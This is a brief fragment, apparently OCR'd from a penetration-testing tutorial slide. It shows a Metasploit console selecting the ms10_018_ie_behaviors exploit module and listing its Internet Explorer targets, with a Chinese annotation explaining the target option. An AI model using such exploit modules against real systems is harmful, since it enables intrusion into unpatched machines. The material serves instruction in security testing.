 msf exploit(ms10_018_ie_behaviors) > show targets
显示可利用的操
作系统，可选可
不选
Exploit targets:
Id Name
-- ----
0 (Automatic) IE6, IE7 on Windows NT, 2000, XP, 2003 and Vista
1 IE 6 SP0-SP2 (onclick)
2 IE 7.0 (marquee)